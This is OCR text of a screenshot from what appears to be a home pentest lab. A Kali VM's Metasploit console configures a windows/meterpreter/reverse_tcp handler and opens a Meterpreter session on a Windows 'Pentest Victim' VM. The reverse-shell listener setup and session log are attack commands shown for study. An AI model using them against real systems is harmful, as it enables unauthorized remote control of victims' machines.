 Kali-Linux-2021 Pentest Project (Payload Ready/Dradis Fixed) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
1:50
Trash
File System
Home
kali@kali: ~/Web
File Actions Edit View Help
kali@kali: ~/Web
File Actions Edit View Help
=[ metasploit v6.1.14-dev ]
+ -- --=[ 2180 exploits - 1155 auxiliary - 399 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.154.3
LHOST => 192.168.154.3
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.154.3:4444
[*] Sending stage (175174 bytes) to 192.168.154.2
[*] Meterpreter session 1 opened (192.168.154.3:4444 -> 192.168.154.2:61650 )
at 2022-04-29 01:50:26 -0400
meterpreter > pwd
C:\Users\Pentest Victim\Downloads
meterpreter >
Right Ctrl
ProjectStat
Pentest Project Victim (IP Set, Security Down) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Photos - answer-key.png
Command Prompt
Microsoft Windows [Version 10.0.19044.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Pentest Victim>
22 18 11 17 4 18 C B C C
23 19 14 13 19 19 E C B E
24
Type here to search
Type here to search
42°F Clear
1:50 AM
4/29/2022